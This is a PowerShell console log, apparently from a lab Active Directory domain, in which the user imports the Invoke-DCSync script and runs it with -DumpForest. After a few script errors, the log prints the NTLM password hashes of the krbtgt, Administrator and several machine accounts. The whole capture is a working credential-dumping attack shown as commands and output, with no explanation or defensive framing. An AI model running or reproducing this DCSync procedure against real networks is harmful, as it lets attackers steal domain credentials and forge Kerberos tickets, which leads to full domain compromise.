 执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险，如 https:/go.micros
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y)  [A] 全是(A)  [N] 否(N)  [L] 全否(L)  [S] 暂停(S)  [?] 帮助 (默认值为“N”): y
PS C:\Users\WIN10.WLYXXAQ38\desktop> Import-Module .\Invoke-DCSync.ps1
PS C:\Users\WIN10.WLYXXAQ38\desktop> Invoke-DCSync -DumpForest | ft -wrap -autosize
方法调用失败，因为 [System.Object[]] 不包含名为“op_Division”的方法。
所在位置 C:\Users\WIN10.WLYXXAQ38\desktop\Invoke-DCSync.ps1:2949 字符: 9
+     if (((Get-WmiObject -Class Win32_Processor).AddressWidth / 8) -ne ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (op_Division:String) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
指定的转换无效。
所在位置 C:\Users\WIN10.WLYXXAQ38\desktop\Invoke-DCSync.ps1:2608 字符: 13
+         if (($PEInfo.DllCharacteristics -band $Win32Constants.IMAGE_D ...
+             ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OperationStopped: (:) [], InvalidCastException
    + FullyQualifiedErrorId : System.InvalidCastException
指定的转换无效。
所在位置 C:\Users\WIN10.WLYXXAQ38\desktop\Invoke-DCSync.ps1:2666 字符: 13
+         if (($PEInfo.DllCharacteristics -band $Win32Constants.IMAGE_D ...
+             ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OperationStopped: (:) [], InvalidCastException
    + FullyQualifiedErrorId : System.InvalidCastException
Domain        User          ID   Hash
------        ----          --   ----
wlyxxaq38.com krbtgt        502  eb0d70203d219354db034f4c0dcffedf
wlyxxaq38.com Administrator 500  eac98d0a04a54551d7724b422d9d1523
wlyxxaq38.com DC            1001 eac98d0a04a54551d7724b422d9d1523
wlyxxaq38.com WIN7          1106 eac98d0a04a54551d7724b422d9d1523
wlyxxaq38.com WIN10         1108 eac98d0a04a54551d7724b422d9d1523
wlyxxaq38.com GZZ           1110 eac98d0a04a54551d7724b422d9d1523
PS C:\Users\WIN10.WLYXXAQ38\desktop>